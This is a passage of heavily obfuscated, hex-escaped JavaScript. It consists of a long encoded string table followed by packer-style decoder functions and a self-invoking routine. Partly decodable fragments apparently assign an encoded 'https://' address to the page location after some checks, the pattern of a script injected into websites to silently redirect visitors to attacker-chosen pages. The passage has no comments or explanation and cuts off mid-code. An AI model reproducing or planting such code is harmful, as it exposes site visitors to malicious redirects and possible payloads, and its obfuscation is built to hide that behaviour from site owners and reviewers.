x69\x5C\x36\x5C\x37\x5C\x6C\x5C\x6D\x5C\x73\x5C\x31\x5C\x32\x27\x2C\x27\x5C\x39\x5C\x68\x5C\x66\x5C\x31\x5C\x6C\x5C\x34\x5C\x6D\x5C\x73\x5C\x31\x5C\x32\x27\x2C\x27\x5C\x34\x5C\x67\x5C\x6C\x5C\x34\x5C\x6B\x5C\x38\x5C\x6D\x5C\x73\x5C\x31\x5C\x32\x27\x2C\x27\x5C\x6A\x5C\x67\x5C\x36\x5C\x64\x5C\x66\x5C\x6A\x5C\x6D\x5C\x73\x5C\x31\x5C\x32\x27\x2C\x27\x5C\x34\x5C\x68\x5C\x64\x5C\x6C\x5C\x69\x5C\x39\x5C\x6D\x5C\x73\x5C\x31\x5C\x32\x27\x2C\x27\x5C\x37\x5C\x64\x5C\x64\x5C\x67\x5C\x66\x5C\x68\x5C\x6D\x5C\x31\x5C\x32\x5C\x34\x27\x2C\x27\x5C\x69\x5C\x38\x5C\x6D\x5C\x73\x5C\x31\x5C\x32\x5C\x38\x5C\x6B\x5C\x36\x5C\x68\x27\x2C\x27\x5C\x66\x5C\x6B\x5C\x6D\x5C\x73\x5C\x31\x5C\x32\x5C\x34\x5C\x34\x5C\x67\x5C\x6B\x27\x2C\x27\x5C\x66\x5C\x69\x5C\x6D\x5C\x73\x5C\x31\x5C\x32\x5C\x37\x5C\x6C\x5C\x37\x5C\x39\x27\x2C\x27\x5C\x63\x5C\x63\x5C\x6D\x5C\x73\x5C\x31\x5C\x32\x5C\x38\x5C\x37\x5C\x66\x5C\x6C\x27\x2C\x27\x5C\x31\x5C\x66\x5C\x6D\x5C\x73\x5C\x31\x5C\x32\x5C\x34\x5C\x66\x5C\x39\x5C\x36\x27\x2C\x27\x5C\x31\x5C\x64\x5C\x6D\x5C\x73\x5C\x31\x5C\x32\x5C\x36\x5C\x34\x5C\x39\x5C\x63\x27\x2C\x27\x5C\x67\x5C\x64\x5C\x6D\x5C\x73\x5C\x31\x5C\x32\x5C\x37\x5C\x6A\x5C\x37\x5C\x34\x27\x2C\x27\x5C\x36\x5C\x39\x5C\x6D\x5C\x73\x5C\x31\x5C\x32\x5C\x39\x5C\x36\x5C\x68\x5C\x68\x27\x2C\x27\x5C\x67\x5C\x36\x5C\x6D\x5C\x73\x5C\x31\x5C\x32\x5C\x39\x5C\x31\x5C\x37\x5C\x63\x27\x2C\x27\x5C\x6C\x5C\x6B\x5C\x6D\x5C\x58\x5C\x64\x5C\x7A\x5C\x75\x5C\x6D\x5C\x73\x5C\x31\x27\x2C\x27\x5C\x32\x5C\x37\x5C\x63\x5C\x69\x5C\x68\x5C\x69\x5C\x38\x5C\x6D\x5C\x73\x5C\x31\x27\x2C\x27\x5C\x32\x5C\x39\x5C\x66\x5C\x63\x5C\x34\x5C\x34\x5C\x37\x5C\x6D\x5C\x73\x5C\x31\x27\x2C\x27\x5C\x32\x5C\x34\x5C\x36\x5C\x36\x5C\x36\x5C\x68\x5C\x38\x5C\x6D\x5C\x73\x5C\x31\x27\x2C\x27\x5C\x68\x5C\x42\x5C\x68\x5C\x6D\x5C\x73\x5C\x31\x5C\x32\x5C\x36\x5C\x36\x5C\x34\x27\x2C\x27\x5C\x6D\x5C\x73\x5C\x31\x5C\x32\x5C\x39\x5C\x36\x5C\x31\x5C\x39\x5C\x63\x5C\x62\x27\x2C\x27\x5C\x6D\x5C\x73\x5C\x31\x5C\x32\x5C\x64\x5C\x63\x5C\x39\x5C\x37\x5C\x66\x5C\x6B\x27\x2C\x27\x5C\x6D\x5C\x73\x5C\x31\x5C\x32\x5C\x63\x5C\x36\x5C\x36\x5C\x63\x5C\x6A\x5C\x38\x27\x2C\x27\x5C\x6D\x5C\x73\x5C\x31\x5C\x32\x5C\x34\x5C\x34\x5C\x38\x5C\x6A\x5C\x6A\x5C\x67\x27\x2C\x27\x5C\x36\x5C\x36\x5C\x36\x5C\x64\x5C\x66\x5C\x6D\x5C\x73\x5C\x31\x5C\x32\x5C\x36\x27\x2C\x27\x5C\x36\x5C\x6C\x5C\x66\x5C\x69\x5C\x68\x5C\x6D\x5C\x73\x5C\x31\x5C\x32\x5C\x63\x27\x2C\x27\x5C\x34\x5C\x69\x5C\x39\x5C\x63\x5C\x38\x5C\x6D\x5C\x73\x5C\x31\x5C\x32\x5C\x36\x27\x2C\x27\x5C\x6C\x5C\x64\x5C\x6B\x5C\x38\x5C\x63\x5C\x6D\x5C\x69\x5C\x74\x5C\x32\x5C\x68\x27\x2C\x27\x5C\x6B\x5C\x31\x6A\x5C\x74\x5C\x6B\x5C\x68\x5C\x66\x5C\x64\x5C\x44\x5C\x6D\x5C\x75\x27\x2C\x27\x5C\x7A\x5C\x7A\x5C\x43\x5C\x31\x61\x5C\x6D\x5C\x73\x5C\x31\x5C\x32\x5C\x37\x5C\x39\x27\x2C\x27\x5C\x38\x5C\x69\x5C\x36\x5C\x67\x5C\x6D\x5C\x64\x5C\x44\x5C\x51\x5C\x47\x5C\x42\x27\x2C\x27\x5C\x68\x5C\x63\x5C\x6D\x5C\x73\x5C\x31\x5C\x32\x5C\x39\x5C\x31\x5C\x63\x5C\x31\x27\x2C\x27\x5C\x32\x5C\x39\x5C\x62\x5C\x68\x5C\x6B\x5C\x66\x5C\x34\x5C\x6D\x5C\x73\x5C\x31\x27\x2C\x27\x5C\x32\x5C\x34\x5C\x67\x5C\x6C\x5C\x31\x5C\x63\x5C\x37\x5C\x6D\x5C\x73\x5C\x31\x27\x2C\x27\x5C\x32\x5C\x39\x5C\x6C\x5C\x34\x5C\x6C\x5C\x36\x5C\x34\x5C\x6D\x5C\x31\x5C\x32\x27\x2C\x27\x5C\x39\x5C\x6D\x5C\x31\x5C\x32\x5C\x62\x5C\x6D\x5C\x31\x5C\x32\x5C\x63\x5C\x6D\x27\x2C\x27\x5C\x6B\x5C\x64\x5C\x7A\x5C\x68\x5C\x50\x5C\x41\x5C\x44\x5C\x42\x5C\x64\x5C\x7A\x27\x2C\x27\x5C\x6D\x5C\x42\x5C\x41\x5C\x76\x5C\x7A\x5C\x75\x5C\x59\x5C\x64\x5C\x42\x5C\x68\x27\x2C\x27\x5C\x31\x61\x5C\x6D\x5C\x73\x5C\x31\x5C\x32\x5C\x36\x5C\x66\x5C\x6A\x5C\x6A\x5C\x6B\x27\x2C\x27\x5C\x31\x5C\x6D\x5C\x73\x5C\x31\x5C\x32\x5C\x6C\x5C\x6B\x5C\x63\x5C\x6B\x5C\x6C\x27\x2C\x27\x5C\x67\x5C\x6D\x5C\x73\x5C\x31\x5C\x32\x5C\x36\x5C\x6A\x5C\x36\x5C\x37\x5C\x63\x27\x2C\x27\x5C\x34\x5C\x6D\x5C\x73\x5C\x31\x5C\x32\x5C\x39\x5C\x36\x5C\x37\x5C\x38\x5C\x39\x27\x2C\x27\x5C\x34\x5C\x6D\x5C\x73\x5C\x31\x5C\x32\x5C\x38\x5C\x64\x5C\x37\x5C\x39\x5C\x66\x27\x2C\x27\x5C\x31\x5C\x6D\x5C\x73\x5C\x31\x5C\x32\x5C\x34\x5C\x64\x5C\x6B\x5C\x34\x5C\x39\x27\x2C\x27\x5C\x64\x5C\x6D\x5C\x73\x5C\x31\x5C\x32\x5C\x38\x5C\x69\x5C\x63\x5C\x68\x5C\x34\x27\x2C\x27\x5C\x6C\x5C\x6D\x5C\x73\x5C\x31\x5C\x32\x5C\x39\x5C\x67\x5C\x66\x5C\x64\x5C\x31\x27\x2C\x27\x5C\x31\x5C\x6D\x5C\x73\x5C\x31\x5C\x32\x5C\x36\x5C\x37\x5C\x38\x5C\x39\x5C\x67\x27\x2C\x27\x5C\x6C\x5C\x6D\x5C\x73\x5C\x31\x5C\x32\x5C\x34\x5C\x62\x5C\x67\x5C\x67\x5C\x37\x27\x2C\x27\x5C\x34\x5C\x6D\x5C\x73\x5C\x31\x5C\x32\x5C\x37\x5C\x62\x5C\x64\x5C\x36\x5C\x66\x27\x2C\x27\x5C\x31\x5C\x6D\x5C\x73\x5C\x31\x5C\x32\x5C\x37\x5C\x6B\x5C\x6A\x5C\x68\x5C\x31\x27\x2C\x27\x5C\x62\x5C\x6D\x5C\x73\x5C\x31\x5C\x32\x5C\x34\x5C\x63\x5C\x66\x5C\x66\x5C\x68\x27\x2C\x27\x5C\x39\x5C\x6D\x5C\x73\x5C\x31\x5C\x32\x5C\x6B\x5C\x38\x5C\x6C\x5C\x34\x5C\x64\x27\x2C\x27\x5C\x68\x5C\x6D\x5C\x73\x5C\x31\x5C\x32\x5C\x37\x5C\x6B\x5C\x68\x5C\x67\x5C\x37\x27\x2C\x27\x5C\x66\x5C\x6D\x5C\x73\x5C\x31\x5C\x32\x5C\x36\x5C\x37\x5C\x68\x5C\x6B\x5C\x34\x27\x2C\x27\x5C\x6C\x5C\x6D\x5C\x73\x5C\x31\x5C\x32\x5C\x36\x5C\x64\x5C\x6C\x5C\x39\x5C\x37\x27\x2C\x27\x5C\x34\x5C\x6D\x5C\x73\x5C\x31\x5C\x32\x5C\x34\x5C\x67\x5C\x36\x5C\x68\x5C\x66\x27\x2C\x27\x5C\x6A\x5C\x6D\x5C\x73\x5C\x31\x5C\x32\x5C\x39\x5C\x62\x5C\x67\x5C\x38\x5C\x69\x27\x2C\x27\x5C\x36\x5C\x6D\x5C\x73\x5C\x31\x5C\x32\x5C\x37\x5C\x6C\x5C\x62\x5C\x6B\x5C\x6A\x27\x2C\x27\x5C\x67\x5C\x6D\x5C\x73\x5C\x31\x5C\x32\x5C\x36\x5C\x67\x5C\x34\x5C\x66\x5C\x67\x27\x2C\x27\x5C\x6C\x5C\x6D\x5C\x73\x5C\x31\x5C\x32\x5C\x39\x5C\x68\x5C\x67\x5C\x62\x5C\x34\x27\x2C\x27\x5C\x6B\x5C\x6D\x5C\x73\x5C\x31\x5C\x32\x5C\x38\x5C\x34\x5C\x64\x5C\x63\x5C\x68\x27\x2C\x27\x5C\x6C\x5C\x6D\x5C\x73\x5C\x31\x5C\x32\x5C\x34\x5C\x34\x5C\x63\x5C\x69\x5C\x6C\x27\x2C\x27\x5C\x39\x5C\x6D\x5C\x73\x5C\x31\x5C\x32\x5C\x39\x5C\x37\x5C\x62\x5C\x68\x5C\x36\x27\x2C\x27\x5C\x34\x5C\x6D\x5C\x73\x5C\x31\x5C\x32\x5C\x36\x5C\x39\x5C\x6C\x5C\x31\x5C\x38\x27\x2C\x27\x5C\x62\x5C\x6D\x5C\x73\x5C\x31\x5C\x32\x5C\x37\x5C\x64\x5C\x68\x5C\x36\x5C\x36\x27\x2C\x27\x5C\x68\x5C\x6D\x5C\x73\x5C\x31\x5C\x32\x5C\x38\x5C\x6B\x5C\x63\x5C\x39\x5C\x69\x27\x2C\x27\x5C\x6A\x5C\x6D\x5C\x73\x5C\x31\x5C\x32\x5C\x37\x5C\x62\x5C\x6C\x5C\x63\x5C\x67\x27\x2C\x27\x5C\x31\x5C\x6D\x5C\x31\x5C\x32\x5C\x34\x5C\x38\x5C\x6D\x5C\x73\x5C\x31\x5C\x32\x27\x2C\x27\x5C\x63\x5C\x67\x5C\x68\x5C\x66\x5C\x62\x5C\x6A\x5C\x6D\x5C\x73\x5C\x31\x5C\x32\x27\x2C\x27\x5C\x37\x5C\x68\x5C\x67\x5C\x37\x5C\x69\x5C\x6C\x5C\x6D\x5C\x73\x5C\x31\x5C\x32\x27\x2C\x27\x5C\x36\x5C\x31\x5C\x69\x5C\x31\x5C\x68\x5C\x63\x5C\x6D\x5C\x73\x5C\x31\x5C\x32\x27\x2C\x27\x5C\x38\x5C\x67\x5C\x34\x5C\x66\x5C\x34\x5C\x63\x5C\x6D\x5C\x73\x5C\x31\x5C\x32\x27\x2C\x27\x5C\x37\x5C\x31\x5C\x36\x5C\x66\x5C\x38\x5C\x37\x5C\x6D\x5C\x73\x5C\x31\x5C\x32\x27\x2C\x27\x5C\x37\x5C\x64\x5C\x68\x5C\x36\x5C\x68\x5C\x66\x5C\x6D\x5C\x73\x5C\x31\x5C\x32\x27\x2C\x27\x5C\x37\x5C\x38\x5C\x6B\x5C\x66\x5C\x64\x5C\x69\x5C\x6D\x5C\x73\x5C\x31\x5C\x32\x27\x2C\x27\x5C\x37\x5C\x34\x5C\x66\x5C\x69\x5C\x34\x5C\x64\x5C\x6D\x5C\x73\x5C\x31\x5C\x32\x27\x2C\x27\x5C\x39\x5C\x34\x5C\x63\x5C\x6C\x5C\x6B\x5C\x68\x5C\x6D\x5C\x73\x5C\x31\x5C\x32\x27\x2C\x27\x5C\x37\x5C\x34\x5C\x64\x5C\x36\x5C\x69\x5C\x38\x5C\x6D\x5C\x73\x5C\x31\x5C\x32\x27\x2C\x27\x5C\x38\x5C\x6A\x5C\x37\x5C\x37\x5C\x6B\x5C\x62\x5C\x6D\x5C\x73\x5C\x31\x5C\x32\x27\x2C\x27\x5C\x36\x5C\x37\x5C\x6C\x5C\x69\x5C\x66\x5C\x31\x5C\x6D\x5C\x73\x5C\x31\x5C\x32\x27\x2C\x27\x5C\x37\x5C\x36\x5C\x66\x5C\x38\x5C\x6A\x5C\x34\x5C\x6D\x5C\x73\x5C\x31\x5C\x32\x27\x2C\x27\x5C\x34\x5C\x6C\x5C\x62\x5C\x36\x5C\x39\x5C\x69\x5C\x6D\x5C\x73\x5C\x31\x5C\x32\x27\x2C\x27\x5C\x39\x5C\x63\x5C\x64\x5C\x66\x5C\x37\x5C\x6A\x5C\x6D\x5C\x73\x5C\x31\x5C\x32\x27\x2C\x27\x5C\x34\x5C\x34\x5C\x38\x5C\x6A\x5C\x68\x5C\x62\x5C\x6D\x5C\x73\x5C\x31\x5C\x32\x27\x2C\x27\x5C\x38\x5C\x69\x5C\x64\x5C\x66\x5C\x6B\x5C\x63\x5C\x6D\x5C\x73\x5C\x31\x5C\x32\x27\x2C\x27\x5C\x36\x5C\x62\x5C\x37\x5C\x64\x5C\x63\x5C\x62\x5C\x6D\x5C\x6B\x5C\x64\x5C\x44\x27\x2C\x27\x5C\x79\x5C\x31\x6A\x5C\x7A\x5C\x41\x5C\x44\x5C\x64\x5C\x51\x5C\x68\x5C\x6D\x5C\x6B\x27\x2C\x27\x5C\x74\x5C\x31\x61\x5C\x45\x5C\x47\x5C\x31\x61\x5C\x73\x5C\x66\x5C\x79\x5C\x41\x5C\x51\x27\x2C\x27\x5C\x51\x5C\x68\x5C\x44\x5C\x73\x5C\x6A\x5C\x47\x5C\x44\x5C\x44\x5C\x68\x5C\x76\x27\x2C\x27\x5C\x7A\x5C\x73\x5C\x47\x5C\x44\x5C\x79\x5C\x6D\x5C\x73\x5C\x31\x5C\x32\x5C\x34\x27\x2C\x27\x5C\x68\x5C\x39\x5C\x6B\x5C\x6B\x5C\x6C\x5C\x6D\x5C\x73\x5C\x31\x5C\x32\x5C\x38\x27\x2C\x27\x5C\x69\x5C\x64\x5C\x38\x5C\x38\x5C\x39\x5C\x6D\x5C\x73\x5C\x31\x5C\x32\x5C\x39\x27\x2C\x27\x5C\x63\x5C\x39\x5C\x6A\x5C\x31\x5C\x68\x5C\x6D\x5C\x73\x5C\x31\x5C\x32\x5C\x39\x27\x2C\x27\x5C\x63\x5C\x69\x5C\x34\x5C\x62\x5C\x64\x5C\x6D\x5C\x73\x5C\x31\x5C\x32\x5C\x38\x27\x2C\x27\x5C\x68\x5C\x6A\x5C\x39\x5C\x6B\x5C\x68\x5C\x6D\x5C\x73\x5C\x31\x5C\x32\x5C\x34\x27\x2C\x27\x5C\x36\x5C\x31\x5C\x6A\x5C\x34\x5C\x62\x5C\x6D\x5C\x69\x5C\x74\x5C\x32\x5C\x68\x27\x2C\x27\x5C\x6B\x5C\x58\x5C\x68\x5C\x76\x5C\x47\x5C\x6D\x5C\x73\x5C\x31\x5C\x32\x5C\x36\x27\x2C\x27\x5C\x6C\x5C\x34\x5C\x6C\x5C\x62\x5C\x66\x5C\x6D\x5C\x73\x5C\x31\x5C\x32\x5C\x38\x27\x2C\x27\x5C\x34\x5C\x39\x5C\x31\x5C\x6A\x5C\x68\x5C\x6D\x5C\x43\x5C\x76\x5C\x51\x5C\x6D\x27\x2C\x27\x5C\x77\x5C\x43\x5C\x68\x5C\x51\x5C\x6D\x5C\x77\x5C\x43\x5C\x51\x5C\x6D\x5C\x51\x27\x2C\x27\x5C\x74\x5C\x69\x5C\x6D\x5C\x31\x66\x5C\x64\x5C\x7A\x5C\x6A\x5C\x75\x5C\x6D\x5C\x73\x27\x2C\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x68\x5C\x34\x5C\x6C\x5C\x38\x5C\x31\x5C\x6D\x5C\x73\x27\x2C\x27\x5C\x31\x5C\x32\x5C\x38\x5C\x31\x5C\x6A\x5C\x38\x5C\x64\x5C\x37\x5C\x6D\x5C\x73\x27\x2C\x27\x5C\x31\x5C\x32\x5C\x37\x5C\x36\x5C\x67\x5C\x6A\x5C\x6A\x5C\x67\x5C\x6D\x5C\x73\x27\x2C\x27\x5C\x31\x5C\x32\x5C\x38\x5C\x66\x5C\x38\x5C\x38\x5C\x34\x5C\x67\x5C\x6D\x5C\x73\x27\x2C\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x64\x5C\x36\x5C\x39\x5C\x31\x5C\x6C\x5C\x6D\x5C\x73\x27\x2C\x27\x5C\x31\x5C\x32\x5C\x39\x5C\x6C\x5C\x34\x5C\x6C\x5C\x64\x5C\x36\x5C\x6D\x5C\x73\x27\x2C\x27\x5C\x31\x5C\x32\x5C\x38\x5C\x63\x5C\x67\x5C\x68\x5C\x34\x5C\x34\x5C\x6D\x5C\x73\x27\x2C\x27\x5C\x31\x5C\x32\x5C\x37\x5C\x66\x5C\x38\x5C\x67\x5C\x64\x5C\x6A\x5C\x6D\x5C\x73\x27\x2C\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x6B\x5C\x37\x5C\x39\x5C\x38\x5C\x36\x5C\x6D\x5C\x73\x27\x2C\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x39\x5C\x62\x5C\x38\x5C\x64\x5C\x6B\x5C\x6D\x5C\x31\x27\x2C\x27\x5C\x32\x5C\x67\x5C\x38\x5C\x6D\x5C\x31\x5C\x32\x5C\x36\x5C\x36\x5C\x6D\x5C\x73\x27\x2C\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x31\x5C\x39\x5C\x67\x5C\x69\x5C\x68\x5C\x6D\x5C\x73\x27\x2C\x27\x5C\x31\x5C\x32\x5C\x67\x5C\x39\x5C\x38\x5C\x6B\x5C\x34\x5C\x6C\x5C\x6D\x5C\x31\x61\x27\x2C\x27\x5C\x43\x5C\x79\x5C\x74\x5C\x7A\x27\x2C\x27\x5C\x69\x5C\x44\x5C\x41\x5C\x42\x5C\x4A\x5C\x75\x5C\x64\x5C\x44\x5C\x4A\x5C\x41\x27\x2C\x27\x5C\x44\x5C\x68\x5C\x43\x5C\x79\x5C\x64\x5C\x6A\x5C\x68\x27\x2C\x27\x5C\x31\x67\x5C\x75\x5C\x32\x5C\x77\x5C\x74\x27\x2C\x27\x5C\x4B\x5C\x31\x64\x5C\x31\x6A\x5C\x31\x67\x5C\x31\x66\x27\x2C\x27\x5C\x31\x63\x5C\x31\x6A\x5C\x74\x5C\x31\x32\x5C\x31\x65\x27\x2C\x27\x5C\x65\x5C\x65\x5C\x65\x5C\x31\x6E\x5C\x6F\x5C\x61\x5C\x6F\x5C\x61\x5C\x6F\x5C\x61\x27\x2C\x27\x5C\x31\x61\x5C\x68\x5C\x64\x5C\x44\x5C\x6A\x5C\x75\x27\x2C\x27\x5C\x79\x5C\x41\x5C\x6A\x5C\x64\x5C\x7A\x5C\x74\x5C\x41\x5C\x76\x27\x2C\x27\x5C\x75\x5C\x44\x5C\x68\x5C\x69\x27\x2C\x27\x5C\x31\x66\x5C\x31\x6E\x5C\x7A\x5C\x68\x5C\x42\x5C\x43\x5C\x79\x5C\x64\x5C\x7A\x5C\x68\x27\x2C\x27\x5C\x74\x5C\x69\x5C\x48\x5C\x31\x6E\x5C\x6A\x5C\x41\x5C\x42\x5C\x31\x6C\x27\x2C\x27\x5C\x64\x5C\x31\x4B\x5C\x42\x5C\x48\x5C\x6A\x5C\x41\x5C\x76\x5C\x7A\x5C\x68\x5C\x76\x27\x2C\x27\x5C\x7A\x5C\x31\x34\x5C\x31\x68\x5C\x74\x5C\x31\x61\x5C\x74\x5C\x66\x5C\x79\x5C\x68\x27\x2C\x27\x5C\x79\x5C\x68\x5C\x76\x5C\x51\x5C\x7A\x5C\x75\x27\x2C\x27\x5C\x75\x5C\x7A\x5C\x7A\x5C\x43\x5C\x31\x61\x5C\x31\x34\x5C\x31\x6C\x5C\x31\x6C\x5C\x31\x66\x5C\x31\x66\x27\x2C\x27\x5C\x68\x5C\x64\x5C\x6A\x5C\x75\x27\x2C\x27\x5C\x64\x5C\x7A\x5C\x7A\x5C\x44\x27\x2C\x27\x5C\x44\x5C\x68\x5C\x79\x27\x2C\x27\x5C\x6B\x5C\x41\x5C\x69\x5C\x41\x5C\x79\x5C\x79\x5C\x41\x5C\x31\x66\x27\x2C\x27\x5C\x7A\x5C\x74\x5C\x7A\x5C\x79\x5C\x68\x27\x2C\x27\x5C\x31\x63\x5C\x68\x5C\x42\x5C\x43\x5C\x79\x5C\x64\x5C\x7A\x5C\x68\x5C\x74\x5C\x69\x27\x2C\x27\x5C\x6B\x5C\x74\x5C\x31\x61\x5C\x43\x5C\x79\x5C\x64\x5C\x48\x5C\x31\x34\x5C\x46\x5C\x74\x27\x2C\x27\x5C\x78\x5C\x31\x6B\x5C\x74\x5C\x42\x5C\x43\x5C\x41\x5C\x44\x5C\x7A\x5C\x64\x5C\x76\x27\x2C\x27\x5C\x7A\x5C\x4D\x5C\x46\x5C\x69\x5C\x41\x5C\x76\x5C\x7A\x5C\x31\x6F\x5C\x31\x61\x5C\x74\x27\x2C\x27\x5C\x4B\x5C\x68\x5C\x31\x34\x5C\x46\x5C\x74\x5C\x76\x5C\x75\x5C\x68\x5C\x44\x5C\x74\x27\x2C\x27\x5C\x69\x5C\x68\x5C\x6A\x5C\x6C\x5C\x31\x5C\x34\x5C\x31\x6B\x5C\x74\x5C\x42\x5C\x43\x27\x2C\x27\x5C\x41\x5C\x44\x5C\x7A\x5C\x64\x5C\x76\x5C\x7A\x5C\x4D\x5C\x46\x5C\x31\x68\x5C\x74\x27\x2C\x27\x5C\x31\x61\x5C\x74\x5C\x66\x5C\x74\x5C\x79\x5C\x74\x5C\x7A\x5C\x48\x5C\x31\x34\x5C\x46\x27\x2C\x27\x5C\x31\x68\x5C\x74\x5C\x31\x61\x5C\x74\x5C\x66\x5C\x79\x5C\x68\x5C\x31\x6B\x5C\x74\x5C\x42\x27\x2C\x27\x5C\x43\x5C\x41\x5C\x44\x5C\x7A\x5C\x64\x5C\x76\x5C\x7A\x5C\x4D\x5C\x4B\x5C\x31\x6F\x27\x2C\x27\x5C\x74\x5C\x76\x5C\x6B\x5C\x68\x5C\x32\x5C\x31\x34\x5C\x6C\x5C\x6C\x5C\x31\x6B\x5C\x74\x27\x2C\x27\x5C\x42\x5C\x43\x5C\x41\x5C\x44\x5C\x7A\x5C\x64\x5C\x76\x5C\x7A\x5C\x4D\x5C\x46\x27\x2C\x27\x5C\x41\x5C\x43\x5C\x64\x5C\x6A\x5C\x74\x5C\x7A\x5C\x48\x5C\x31\x34\x5C\x46\x5C\x34\x27\x2C\x27\x5C\x31\x6B\x5C\x74\x5C\x42\x5C\x43\x5C\x41\x5C\x44\x5C\x7A\x5C\x64\x5C\x76\x5C\x7A\x27\x2C\x27\x5C\x4D\x5C\x43\x5C\x41\x5C\x31\x61\x5C\x74\x5C\x7A\x5C\x74\x5C\x41\x5C\x76\x5C\x31\x34\x27\x2C\x27\x5C\x44\x5C\x68\x5C\x79\x5C\x64\x5C\x7A\x5C\x74\x5C\x31\x68\x5C\x68\x5C\x31\x6B\x5C\x74\x27\x2C\x27\x5C\x42\x5C\x43\x5C\x41\x5C\x44\x5C\x7A\x5C\x64\x5C\x76\x5C\x7A\x5C\x4D\x5C\x69\x27\x2C\x27\x5C\x31\x34\x5C\x46\x5C\x62\x5C\x31\x5C\x31\x5C\x4D\x27\x2C\x27\x5C\x7A\x5C\x68\x5C\x32\x5C\x7A\x27\x2C\x27\x5C\x49\x5C\x79\x5C\x41\x5C\x51\x5C\x46\x5C\x4F\x5C\x68\x5C\x31\x61\x5C\x74\x5C\x51\x27\x5D\x3B\x31\x44\x3D\x31\x71\x28\x29\x7B\x31\x74\x20\x31\x50\x7D\x3B\x31\x74\x20\x31\x44\x28\x29\x7D\x31\x71\x20\x31\x42\x28\x31\x52\x2C\x31\x53\x29\x7B\x31\x73\x20\x31\x54\x3D\x31\x44\x28\x29\x3B\x31\x74\x20\x31\x42\x3D\x31\x71\x28\x31\x45\x2C\x32\x63\x29\x7B\x31\x45\x3D\x31\x45\x2D\x32\x64\x3B\x31\x73\x20\x31\x55\x3D\x31\x54\x5B\x31\x45\x5D\x3B\x31\x74\x20\x31\x55\x7D\x2C\x31\x42\x28\x31\x52\x2C\x31\x53\x29\x7D\x32\x65\x28\x31\x71\x28\x31\x46\x2C\x31\x47\x2C\x31\x77\x2C\x31\x43\x2C\x31\x7A\x2C\x31\x4C\x29\x7B\x31\x73\x20\x31\x56\x3D\x31\x71\x28\x29\x7B\x31\x73\x20\x31\x4D\x3D\x21\x21\x5B\x5D\x3B\x31\x74\x20\x31\x71\x28\x31\x57\x2C\x31\x48\x29\x7B\x31\x73\x20\x31\x58\x3D\x31\x4D\x3F\x31\x71\x28\x29\x7B\x31\x73\x20\x31\x4E\x3D\x31\x42\x3B\x31\x79\x28\x31\x4E\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x36\x5C\x31\x5C\x6C\x27\x29\x3D\x3D\x3D\x31\x4E\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x36\x5C\x31\x5C\x64\x27\x29\x29\x32\x66\x5B\x32\x67\x5D\x26\x26\x28\x32\x68\x3D\x32\x69\x5B\x32\x6A\x5B\x31\x4F\x5D\x5D\x28\x31\x59\x20\x32\x6B\x28\x32\x6C\x5B\x31\x49\x5D\x2B\x32\x6D\x28\x32\x6E\x29\x2B\x32\x6F\x5B\x31\x49\x5D\x2C\x32\x70\x5B\x31\x5A\x5D\x29\x2C\x32\x71\x5B\x32\x72\x5D\x29\x29\x3B\x32\x30\x7B\x31\x79\x28\x31\x48\x29\x7B\x31\x73\x20\x32\x31\x3D\x31\x48\x5B\x27\x5C\x64\x5C\x43\x5C\x43\x5C\x79\x5C\x48\x27\x5D\x28\x31\x57\x2C\x32\x73\x29\x3B\x31\x74\x20\x31\x48\x3D\x32\x74\x2C\x32\x31\x7D\x7D\x7D\x3A\x31\x71\x28\x29\x7B\x7D\x3B\x31\x74\x20\x31\x4D\x3D\x21\x5B\x5D\x2C\x31\x58\x7D\x7D\x28\x29\x2C\x31\x4A\x3D\x31\x56\x28\x32\x32\x2C\x31\x71\x28\x29\x7B\x31\x73\x20\x31\x70\x3D\x31\x42\x3B\x31\x79\x28\x31\x70\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x36\x5C\x31\x5C\x66\x27\x29\x3D\x3D\x3D\x31\x70\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x36\x5C\x31\x5C\x66\x27\x29\x29\x31\x74\x20\x31\x4A\x5B\x27\x5C\x7A\x5C\x41\x5C\x31\x6A\x5C\x7A\x5C\x44\x5C\x74\x5C\x76\x5C\x51\x27\x5D\x28\x29\x5B\x27\x5C\x31\x61\x5C\x68\x5C\x64\x5C\x44\x5C\x6A\x5C\x75\x27\x5D\x28\x31\x70\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x36\x5C\x31\x5C\x6A\x27\x29\x2B\x27\x5C\x6F\x5C\x31\x31\x27\x29\x5B\x27\x5C\x7A\x5C\x41\x5C\x31\x6A\x5C\x7A\x5C\x44\x5C\x74\x5C\x76\x5C\x51\x27\x5D\x28\x29\x5B\x27\x5C\x6A\x5C\x41\x5C\x76\x5C\x31\x61\x5C\x7A\x5C\x44\x5C\x47\x5C\x6A\x5C\x7A\x5C\x41\x27\x2B\x27\x5C\x44\x27\x5D\x28\x31\x4A\x29\x5B\x31\x70\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x36\x5C\x31\x5C\x6B\x27\x29\x5D\x28\x31\x70\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x36\x5C\x31\x5C\x6A\x27\x29\x2B\x27\x5C\x6F\x5C\x31\x31\x27\x29\x3B\x32\x30\x7B\x31\x79\x28\x21\x32\x75\x28\x27\x5C\x64\x5C\x31\x4B\x5C\x42\x5C\x48\x5C\x6A\x5C\x41\x5C\x76\x5C\x7A\x5C\x68\x5C\x76\x27\x2B\x27\x5C\x7A\x27\x29\x5B\x27\x5C\x79\x5C\x68\x5C\x76\x5C\x51\x5C\x7A\x5C\x75\x27\x5D\x29\x32\x76\x5B\x31\x70\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x36\x5C\x31\x5C\x68\x27\x29\x5D\x5B\x31\x70\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x36\x5C\x31\x5C\x69\x27\x29\x5D\x3D\x27\x5C\x75\x5C\x7A\x5C\x7A\x5C\x43\x5C\x31\x61\x5C\x31\x34\x5C\x31\x6C\x5C\x31\x6C\x5C\x31\x66\x5C\x31\x66\x27\x2B\x31\x70\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x36\x5C\x34\x5C\x31\x27\x29\x2B\x31\x70\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x36\x5C\x34\x5C\x34\x27\x29\x3B\x31\x79\x28\x21\x32\x77\x28\x31\x7